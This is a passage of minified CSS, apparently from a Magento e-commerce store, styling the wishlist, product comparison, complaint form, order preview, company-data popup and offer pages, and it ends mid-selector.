.box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button{margin-bottom:10px}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send:hover span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .customer-container{display:flex;justify-content:space-between;align-items:flex-start}.cart-offer-prepare .customer-container .customer_comment_wrapper{width:30%}.cart-offer-prepare .customer-container .customer_comment_wrapper label{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.cart-offer-prepare .customer-container .customer_billing_data,.cart-offer-prepare .customer-container .customer_shipping_data{max-width:30%}.cart-offer-prepare .customer-container .customer_billing_data p,.cart-offer-prepare .customer-container .customer_shipping_data p{line-height:1.4}.cart-offer-prepare .customer-container .customer_billing_data .address-title,.cart-offer-prepare .customer-container .customer_shipping_data .address-title{font-size:18px;line-height:1.2;font-weight:bold;border-bottom:1px solid #de231c;width:100%;padding-bottom:5px;margin-bottom:10px}.offer_cancel-container{display:flex;justify-content:center;align-items:center;margin-bottom:30px}.offer_cancel-container #offer_cancel{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;width:100%;text-transform:uppercase}.offer_cancel-container #offer_cancel:hover{text-decoration:none}.offer_cancel-container #offer_cancel a{color:#00377b;text-decoration:none}.offer_cancel-container #offer_cancel span{font-weight:inherit;line-height:inherit}.offer_cancel-container #offer_cancel:hover{background-color:#00377b;color:#fff}.offer_cancel-container #offer_cancel:hover a{color:#fff;text-decoration:none}.offer_cancel-container #offer_cancel:hover span{font-weight:inherit;line-height:inherit}#offer_btn{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;text-transform:uppercase}#offer_btn:hover{text-decoration:none}#offer_btn a{color:#fff;text-decoration:none}#offer_btn span{font-weight:inherit;line-height:inherit}#offer_btn:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#offer_btn:hover a{color:#fff;text-decoration:none}#offer_btn:hover span{font-weight:inherit;line-height:inherit}#modal-product-size,#modal-oversize-product-popup,#modal-business-terms-popup,#modal-offer-popup,#offer-info,#modal-popup{position:fixed;top:0;bottom:0;left:0;right:0;z-index:1001;background:rgba(255,255,255,0.2);backdrop-filter:blur(8px)}#modal-product-size .modal-product-size-info,#modal-oversize-product-popup .modal-product-size-info,#modal-business-terms-popup .modal-product-size-info,#modal-offer-popup .modal-product-size-info,#offer-info .modal-product-size-info,#modal-popup .modal-product-size-info,#modal-product-size .modal-info-wrapper,#modal-oversize-product-popup .modal-info-wrapper,#modal-business-terms-popup .modal-info-wrapper,#modal-offer-popup .modal-info-wrapper,#offer-info .modal-info-wrapper,#modal-popup .modal-info-wrapper{position:fixed;top:30%;width:60%;left:20%;background-color:#de231c;color:#fff;padding:30px 20px;display:flex;flex-direction:column;justify-content:center;align-items:center;z-index:1002}#modal-product-size .modal-product-size-info .product-size-label,#modal-oversize-product-popup .modal-product-size-info .product-size-label,#modal-business-terms-popup .modal-product-size-info .product-size-label,#modal-offer-popup .modal-product-size-info .product-size-label,#offer-info .modal-product-size-info .product-size-label,#modal-popup .modal-product-size-info .product-size-label,#modal-product-size .modal-info-wrapper .product-size-label,#modal-oversize-product-popup .modal-info-wrapper .product-size-label,#modal-business-terms-popup .modal-info-wrapper .product-size-label,#modal-offer-popup .modal-info-wrapper .product-size-label,#offer-info .modal-info-wrapper 